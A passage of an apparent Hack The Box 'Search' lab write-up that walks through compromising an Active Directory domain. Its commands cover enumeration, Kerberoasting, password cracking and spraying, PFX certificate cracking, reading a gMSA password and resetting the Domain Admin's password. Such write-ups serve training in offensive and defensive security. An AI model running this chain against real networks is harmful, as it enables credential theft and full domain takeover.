┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:00:03(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D '[email protected]' -w '{Redacted}' -b "DC=search,DC=htb"
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52e, v4563
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:00:05(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D '[email protected]' -w '{Redacted}' -b "DC=search,DC=htb"
[...]
# search.htb
dn: DC=search,DC=htb
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=search,DC=htb
instanceType: 5
whenCreated: 20200331141828.0Z
whenChanged: 20230727050339.0Z
subRefs: DC=ForestDnsZones,DC=search,DC=htb
subRefs: DC=DomainDnsZones,DC=search,DC=htb
subRefs: CN=Configuration,DC=search,DC=htb
[...]
```
Which means the **username schema is `<First_Name>.<Last_Name>`**.
Now, since we found valid credentials, we can enumerate the Active Directory environment much deeper.
**Extract domain users:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:01:34(HKT)]
└> ldapsearch -x -H ldap://$RHOSTS -D '[email protected]' -w '{Redacted}' -b "CN=Users,DC=search,DC=htb"
[...]
# Users, search.htb
dn: CN=Users,DC=search,DC=htb
objectClass: top
[...]
```
However, that would take a long time to enumerate.
**To automate this process, we can use a tool called `ldapdomaindump`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:03:35(HKT)]
└> ldapdomaindump $RHOSTS -u 'search.htb\hope.sharp' -p '{Redacted}'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:03:45(HKT)]
└> file domain_*
domain_computers_by_os.html: HTML document, ASCII text, with very long lines (345)
domain_computers.grep: ASCII text
domain_computers.html: HTML document, ASCII text, with very long lines (345)
domain_computers.json: JSON text data
domain_groups.grep: ASCII text, with very long lines (472)
domain_groups.html: HTML document, ASCII text, with very long lines (578)
domain_groups.json: JSON text data
domain_policy.grep: ASCII text
domain_policy.html: HTML document, ASCII text, with very long lines (398)
domain_policy.json: JSON text data
domain_trusts.grep: ASCII text, with no line terminators
domain_trusts.html: HTML document, ASCII text
domain_trusts.json: JSON text data
domain_users_by_group.html: HTML document, ASCII text, with very long lines (477)
domain_users.grep: ASCII text, with very long lines (370)
domain_users.html: HTML document, ASCII text, with very long lines (1194)
domain_users.json: JSON text data
```
**Domain users:**

**In here, we saw some interesting domain users:**
|SAM Name|Member of groups|Description|
|---|---|---|
|Tristan.Davies|Domain Admins|The only Domain Admin allowed, Administrator will soon be disabled
|web_svc|Domain Users|Temp Account created by HelpDesk|
So, our final goal should be escalate our privilege to Domain Admin `Tristan.Davies` and fully compromise the Domain Controller.
**Domain policy:**

As you can see, the domain doesn't have set the password policy to lockout accounts.
**Domain computers:**

There are 2 computers in the domain:
- Windows 10 Pro: `Covid.search.htb`
- Windows Server 2019 Standard: `Research.search.htb` (DC)
**Since we found a domain user's credentials, we can now enumerate SMB shares:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:38:56(HKT)]
└> smbclient -L //search.htb/ -U "hope.sharp"
Password for [WORKGROUP\hope.sharp]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
helpdesk Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
RedirectedFolders$ Disk
SYSVOL Disk Logon server share
```
- Found non-default SMB shares: `CertEnroll`, `helpdesk`, `RedirectedFolders$`
**In share `RedirectedFolders$`, we can view `hope.sharp` domain user's profile:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:41:11(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "hope.sharp"
Password for [WORKGROUP\hope.sharp]:
Try "help" to get a list of possible commands.
smb: \> dir
. Dc 0 Tue Aug 11 19:39:13 2020
.. Dc 0 Tue Aug 11 19:39:13 2020
abril.suarez Dc 0 Wed Apr 8 02:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 21:11:32 2020
[...]
smb: \> cd hope.sharp\
smb: \hope.sharp\> dir
. Dc 0 Thu Apr 9 22:34:41 2020
.. Dc 0 Thu Apr 9 22:34:41 2020
Desktop DRc 0 Thu Apr 9 22:35:49 2020
Documents DRc 0 Thu Apr 9 22:35:50 2020
Downloads DRc 0 Thu Apr 9 22:35:49 2020
smb: \hope.sharp\> cd Downloads\
smb: \hope.sharp\Downloads\> dir
. DRc 0 Thu Apr 9 22:35:49 2020
.. DRc 0 Thu Apr 9 22:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 22:35:02 2020
smb: \hope.sharp\Downloads\> cd ..\Desktop\
smb: \hope.sharp\Desktop\> dir
. DRc 0 Thu Apr 9 22:35:49 2020
.. DRc 0 Thu Apr 9 22:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 22:35:00 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 22:35:38 2020
smb: \hope.sharp\Desktop\> cd ..\Documents\
smb: \hope.sharp\Documents\> dir
. DRc 0 Thu Apr 9 22:35:50 2020
.. DRc 0 Thu Apr 9 22:35:50 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 22:35:51 2020
desktop.ini AHSc 402 Thu Apr 9 22:35:03 2020
```
But nothing useful...
**Then I tried to use `impacket-psexec` to gain initial foothold, but no dice:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:45:43(HKT)]
└> impacket-psexec research.search.htb/hope.sharp:{Redacted}@research.search.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on research.search.htb.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'CertEnroll' is not writable.
[-] share 'helpdesk' is not writable.
[-] share 'NETLOGON' is not writable.
[*] Found writable share RedirectedFolders$
[*] Uploading file mviCJdyM.exe
[*] Opening SVCManager on research.search.htb.....
[-] Error opening SVCManager on research.search.htb.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
```
**Moreover, we can also use user `hope.sharp`'s credentials to use [bloodhound.py](https://github.com/fox-it/BloodHound.py) to collect and analyze all information about the Active Directory environment:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:57:07(HKT)]
└> bloodhound-python -u hope.sharp -p '{Redacted}' -ns $RHOSTS -d search.htb -c all
INFO: Found AD domain: search.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 107 users
INFO: Found 64 groups
INFO: Found 6 gpos
INFO: Found 27 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|15:58:45(HKT)]
└> file 202307271557*
20230727155709_computers.json: JSON text data
20230727155709_containers.json: JSON text data
20230727155709_domains.json: JSON text data
20230727155709_gpos.json: JSON text data
20230727155709_groups.json: JSON text data
20230727155709_ous.json: JSON text data
20230727155709_users.json: JSON text data
20230727155758_computers.json: JSON text data
20230727155758_containers.json: JSON text data
20230727155758_domains.json: JSON text data
20230727155758_gpos.json: JSON text data
20230727155758_groups.json: JSON text data
20230727155758_ous.json: JSON text data
20230727155758_users.json: JSON text data
```
**View the collected data visually:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:00:15(HKT)]
└> sudo neo4j start
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /usr/share/neo4j/run
Starting Neo4j.
Started neo4j (pid:237440). It is available at http://localhost:7474
There may be a short delay until the server is ready.
```
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:00:38(HKT)]
└> bloodhound
```



**After poking around at the data a little bit, I found that `web_svc` domain user account is Kerberoastable:**


> The goal of **Kerberoasting** is to harvest **TGS tickets for services that run on behalf of user accounts** in the AD, not computer accounts. Thus, **part** of these TGS **tickets are encrypted** with **keys** derived from user passwords. As a consequence, their credentials could be **cracked offline**. You can know that a **user account** is being used as a **service** because the property **"ServicePrincipalName"** is **not null**.
>
> Therefore, to perform Kerberoasting, only a domain account that can request for TGSs is necessary, which is anyone since no special privileges are required. (From [HackTricks](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/kerberoast))
That being said, domain user `hope.sharp` can request a Kerberos ticket for an SPN (Service Principal Name), which is the `web_svc` **service**. (`web_svc` **user account** is being used as a **service**.)
**To request a Kerberos ticket for `web_svc` service, we can use [impacket](https://github.com/fortra/impacket)'s `GetUserSPNs.py`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:24(HKT)]
└> impacket-GetUserSPNs -request -dc-ip $RHOSTS search.htb/hope.sharp -outputfile web_svc.kerberoast
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 20:59:11.329031 <never>
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:49(HKT)]
└> file web_svc.kerberoast
web_svc.kerberoast: ASCII text, with very long lines (2175)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:18:50(HKT)]
└> cat web_svc.kerberoast
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$c3cc[...]
```
**Then, we can crack the hash offline via `john`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:19:49(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs web_svc.kerberoast
[...]
{Redacted} (?)
[...]
```
Nice! We cracked it!
**We can try to verify that credentials:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:28:14(HKT)]
└> smbclient -L //search.htb/ -U "web_svc"
Password for [WORKGROUP\web_svc]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
helpdesk Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
RedirectedFolders$ Disk
SYSVOL Disk Logon server share
[...]
```
It worked! Which means we can use `web_svc`'s credentials to authenticate to the domain.
I also tried `psexec` with `web_svc` service account, but no dice again.
Now, let's take a step back.
We've gathered 2 valid domain users' credentials: `hope.sharp` and `web_svc`. We also found all domain users in the domain.
Hmm... Let's perform **password spraying**! Maybe someone reused the above domain users' password.
- Create domain users wordlist:
**In the previous `ldapdomaindump`, it also dumped the JSON version of the data, we can easily extract domain users via `jq`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:35:05(HKT)]
└> cat domain_users.json | jq -r '.[].attributes.sAMAccountName[]' > domain_users.txt
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:35:28(HKT)]
└> head domain_users.txt
Tristan.Davies
web_svc
Jordan.Gregory
Claudia.Pugh
Angie.Duffy
Kaylin.Bird
Isabela.Estrada
Haven.Summers
Kayley.Ferguson
Crystal.Greer
```
- Create `hope.sharp` and `web_svc` password wordlist:
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:36:44(HKT)]
└> cat << EOF > domain_users_password.txt
then> {Redacted}
then> {Redacted}
then> EOF
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:37:11(HKT)]
└> head domain_users_password.txt
{Redacted}
{Redacted}
```
- Password spraying via CrackMapExec (CME):
> Note: You can also do this in LDAP.
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:39:18(HKT)]
└> crackmapexec smb $RHOSTS -u domain_users.txt -p domain_users_password.txt --continue-on-success
[...]
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:{Redacted}
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Hope.Sharp:{Redacted}
[...]
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:{Redacted}
```
**Nice! We found domain user `Edgar.Jacobs` is reusing `web_svc` password!!**
In the previous `ldapdomaindump`, we found that domain user `Edgar.Jacobs` is a member of `London-HelpDesk` group, and it doesn't have anything interesting for us.
**Then, I decided to enumerate `Edgar.Jacobs` user profile in SMB share `RedirectedFolders$`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:45:57(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "Edgar.Jacobs"
Password for [WORKGROUP\Edgar.Jacobs]:
Try "help" to get a list of possible commands.
smb: \> cd edgar.jacobs\
smb: \edgar.jacobs\> dir
. Dc 0 Fri Apr 10 04:04:11 2020
.. Dc 0 Fri Apr 10 04:04:11 2020
Desktop DRc 0 Mon Aug 10 18:02:16 2020
Documents DRc 0 Mon Aug 10 18:02:17 2020
Downloads DRc 0 Mon Aug 10 18:02:17 2020
smb: \edgar.jacobs\> dir Desktop\
. DRc 0 Mon Aug 10 18:02:16 2020
.. DRc 0 Mon Aug 10 18:02:16 2020
$RECYCLE.BIN DHSc 0 Fri Apr 10 04:05:29 2020
desktop.ini AHSc 282 Mon Aug 10 18:02:16 2020
Microsoft Edge.lnk Ac 1450 Fri Apr 10 04:05:03 2020
Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 18:35:44 2020
```
**Oh! What's that `Phishing_Attempt.xlsx` Excel file? Let's `get` it:**
```shell
smb: \edgar.jacobs\> get Desktop\Phishing_Attempt.xlsx
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:46:41(HKT)]
└> mv Desktop\\Phishing_Attempt.xlsx Phishing_Attempt.xlsx
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|16:46:41(HKT)]
└> file Phishing_Attempt.xlsx
Phishing_Attempt.xlsx: Microsoft Excel 2007+
```
**Then, open it in Excel: (I'll be using LibreOffice Calc in Linux)**

In the "Passwords 01082020" tab, some domain users' password are captured via phishing attack.
**Also, column C is hidden:**

**However, this tab is protected with password:**

In "Captured" tab, it shows the captured passwords graph, as well as a weird text: `IT ChangeOver Keely Lyons Started`.

Now, luckily, I found [this blog](https://www.myonlinetraininghub.com/easily-remove-excel-password-protection), so that we can unprotect the worksheet.
**Since `.xlsx` files is just a ZIP compressed file, we can unzip it:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:07:43(HKT)]
└> unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xml
```
**Then edit `xl/worksheets/sheet2.xml`, which is the protected worksheet:**

**Delete `<sheetProtection>` tag:**


**Save and `zip` it back:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:18:43(HKT)]
└> zip -r Phishing_Attempt_modified.xlsx xl/ docProps/ '[Content_Types].xml' _rels/
adding: xl/ (stored 0%)
adding: xl/workbook.xml (deflated 60%)
adding: xl/styles.xml (deflated 89%)
adding: xl/charts/ (stored 0%)
adding: xl/charts/style1.xml (deflated 90%)
adding: xl/charts/chart1.xml (deflated 77%)
adding: xl/charts/colors1.xml (deflated 73%)
adding: xl/charts/_rels/ (stored 0%)
adding: xl/charts/_rels/chart1.xml.rels (deflated 49%)
adding: xl/worksheets/ (stored 0%)
adding: xl/worksheets/sheet1.xml (deflated 79%)
adding: xl/worksheets/sheet2.xml (deflated 73%)
adding: xl/worksheets/_rels/ (stored 0%)
adding: xl/worksheets/_rels/sheet2.xml.rels (deflated 42%)
adding: xl/worksheets/_rels/sheet1.xml.rels (deflated 55%)
adding: xl/sharedStrings.xml (deflated 55%)
adding: xl/drawings/ (stored 0%)
adding: xl/drawings/drawing1.xml (deflated 58%)
adding: xl/drawings/_rels/ (stored 0%)
adding: xl/drawings/_rels/drawing1.xml.rels (deflated 39%)
adding: xl/_rels/ (stored 0%)
adding: xl/_rels/workbook.xml.rels (deflated 74%)
adding: xl/calcChain.xml (deflated 55%)
adding: xl/printerSettings/ (stored 0%)
adding: xl/printerSettings/printerSettings1.bin (deflated 67%)
adding: xl/printerSettings/printerSettings2.bin (deflated 67%)
adding: xl/theme/ (stored 0%)
adding: xl/theme/theme1.xml (deflated 80%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 52%)
adding: docProps/core.xml (deflated 47%)
adding: [Content_Types].xml (deflated 79%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 60%)
```

Now the protection is gone!
**Let's unhide column C:**


Nice!
**Again, we can verify those credentials are valid or not:**
```python
#!/usr/bin/env python3
from os import system
if __name__ == '__main__':
RHOSTS = '10.10.11.129'
domainUsers = {
'hope.sharp': '{Redacted}',
'Edgar.Jacobs': '{Redacted}',
'Payton.Harmon': '{Redacted}',
'Cortez.Hickman': '{Redacted}',
'Bobby.Wolf': '{Redacted}',
'Margaret.Robinson': '{Redacted}',
'Scarlett.Parks': '{Redacted}',
'Eliezer.Jordan': '{Redacted}',
'Hunter.Kirby': '{Redacted}',
'Sierra.Frye': '{Redacted}',
'Annabelle.Wells': '{Redacted}',
'Eve.Galvan': '{Redacted}',
'Jeramiah.Fritz': '{Redacted}',
'Abby.Gonzalez': '{Redacted}',
'Joy.Costa': '{Redacted}',
'Vincent.Sutton': '{Redacted}',
'web_svc': '{Redacted}'
}
for user, password in domainUsers.items():
system(f"crackmapexec smb {RHOSTS} -u '{user}' -p '{password}'")
```
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:37:09(HKT)]
└> python3 validate_domain_users.py
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:{Redacted}
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:{Redacted} STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:{Redacted}
```
As you can see, only domain user `Sierra.Frye`'s password haven't changed yet, thus it's valid credentials.
**Again, we can enumerate the SMB `RedirectedFolders$` share with `Sierra.Frye`'s credentials:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:42:32(HKT)]
└> smbclient //search.htb/RedirectedFolders$ -U "Sierra.Frye"
Password for [WORKGROUP\Sierra.Frye]:
Try "help" to get a list of possible commands.
smb: \> cd sierra.frye\
smb: \sierra.frye\> dir
. Dc 0 Thu Nov 18 09:01:46 2021
.. Dc 0 Thu Nov 18 09:01:46 2021
Desktop DRc 0 Thu Nov 18 09:08:00 2021
Documents DRc 0 Fri Jul 31 22:42:19 2020
Downloads DRc 0 Fri Jul 31 22:45:36 2020
user.txt Ac 33 Thu Nov 18 08:55:27 2021
3246079 blocks of size 4096. 619588 blocks available
```
**Found `user.txt`! Let's `get` it:**
```shell
smb: \sierra.frye\> get user.txt
[...]
```
**user.txt:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:39:04(HKT)]
└> cat user.txt
{Redacted}
```
**Also, in `Sierra.Frye` domain user's profile, there's a `Backup` folder in `Downloads\`:**
```shell
smb: \sierra.frye\> cd Downloads\Backups\
smb: \sierra.frye\Downloads\Backups\> dir
. DHc 0 Tue Aug 11 04:39:17 2020
.. DHc 0 Tue Aug 11 04:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 23:04:11 2020
staff.pfx Ac 4326 Tue Aug 11 04:39:17 2020
```
**Download both of them:**
```shell
smb: \sierra.frye\Downloads\Backups\> mget *
Get file search-RESEARCH-CA.p12? y
[...]
Get file staff.pfx? y
[...]
```
After some researching, `.p12` extension is a file that contains a digital certificate that uses PKCS#12 (Public Key Cryptography Standard #12) encryption, and `.pfx` extension is a password protected file certificate.
Hmm... That being said, `staff.pfx` is interesting.
> **Note: We've seen `staff` in the web application.**
**In FireFox, we can import digital certificates via "Certificate Manager":**



As excepted, `staff.pfx` requires password.
**We can try to crack that via `pfx2john`:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:54:14(HKT)]
└> pfx2john staff.pfx > staff_pfx.hash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:55:06(HKT)]
└> pfx2john search-RESEARCH-CA.p12 > search-RESEARCH-CA_p12.hash
```
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:57:06(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt staff_pfx.hash
[...]
{Redacted} (staff.pfx)
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|17:58:11(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt search-RESEARCH-CA_p12.hash
[...]
{Redacted} (search-RESEARCH-CA.p12)
```
Cracked!
**Then we can import both certificate:**




I wonder what we can do with those certificates...
You guessed, the HTTPS port's web application's `/staff` page!
**When we visit `/staff` in HTTPS, it now shows this:**

**Let's use the `staff.pfx` certificate:**

Oh wow! Looks like we can remotely connect to a PowerShell session!
**Let's use domain user `Sierra.Frye` to sign in:**



## Privilege Escalation
### Sierra.Frye to Tristan.Davies
**Next, we can use BloodHound's "Pathfinding" function to analysis what can we do with this domain user:**

Hmm... Domain user `Sierra.Frye` is a member of `ITSEC`, and it has `ReadGMSAPassword` privilege to gMSA, and gMSA has `GenericAll` privilege!
**When a group has `ReadGMSAPassword`, its members can read the gMSA (Group Managed Service Accounts) password of the account!**
According to [Microsoft](https://learn.microsoft.com/en-us/azure/active-directory/fundamentals/service-accounts-group-managed), gMSA is to generate a really strong password (240-byte long) and reset the password every 30 days.
**Also, according to [this article](https://aadinternals.com/post/gmsa/), we can get the password via:**
```powershell
# Get BIR-ADFS-GMSA account:
$gmsa = Get-ADServiceAccount -Identity "BIR-ADFS-GMSA" -Properties "msDS-ManagedPassword"
# Parse blob
$passwordBlob = ConvertFrom-ADManagedPasswordBlob -Blob $gmsa.'msDS-ManagedPassword'
$currentPassword = $passwordBlob.CurrentPassword
$secureCurrentPassword = $passwordBlob.SecureCurrentPassword
```



**Now, we can use [`PSCredential`](https://systemweakness.com/powershell-credentials-for-pentesters-securestring-pscredentials-787263abf9d8) to execute PowerShell commands as gMSA:**
```powershell
$credential = New-Object System.Management.Automation.PSCredential($gmsa.name, $secureCurrentPassword)
Invoke-Command -ComputerName 127.0.0.1 -Credential $credential -ScriptBlock {whoami}
```

**Then, we can reset Domain Admin `Tristan.Davies`'s password because of the `GenericAll` right!**
> Note: `GenericAll` right means full rights to the object (add users to a group or reset user's password).
```powershell
Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity Tristan.Davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText 'FinallyPwnedThisAD!!GG' -force)} -Credential $credential
```

**Finally, we can use `wmiexec` or other tools to login as the Domain Admin with our new password:**
```shell
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|18:25:57(HKT)]
└> impacket-wmiexec research.search.htb/Tristan.Davies:'FinallyPwnedThisAD!!GG'@search.htb
[...]
C:\>whoami
search\tristan.davies
C:\>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : Research
Primary Dns Suffix . . . . . . . : search.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : search.htb
htb
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-EB-D4
